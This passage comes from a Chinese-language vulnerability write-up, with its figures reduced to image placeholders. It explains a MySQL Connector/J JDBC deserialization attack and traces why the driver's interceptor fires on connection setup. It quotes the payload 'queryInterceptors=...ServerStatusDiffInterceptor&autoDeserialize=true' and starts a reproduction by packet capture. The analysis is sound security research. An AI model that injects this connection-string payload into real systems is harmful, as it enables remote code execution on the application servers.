
记得我们上面提到的queryInterceptors语句属性么?他能拦截查询执行并能够影响结果。它需要触发SQL Query,而在getConnection过程中,会触发SET NAMES utf、set autocommit=1一类的语句,所以会触发我们所配置的queryInterceptors。
综上就是payload
1
| queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&autoDeserialize=true
|
的来源

漏洞复现
以上是把链找全了,我们继续把关注点放到ServerStatusDiffInterceptor.populateMapWithSessionStatusValues上面

关键部分就是rs变量的构造,简单对整个代码进行分析,最后调用了rs.getObject方法,而在这个方法里面,data变量的值为执行查询语句后返回的表的第一列值(根据columnIndex)。


我们对上述代码进行调试,当执行完show session status之后,如果可以执行byte[] data = getBytes(columnIndex);的话,那么data变量的值为:
使用


来抓包这里设置useSSL=false主要是为了方便抓取mysql数据包进行分析。

定位到SHOW SESSION STATUS的位置

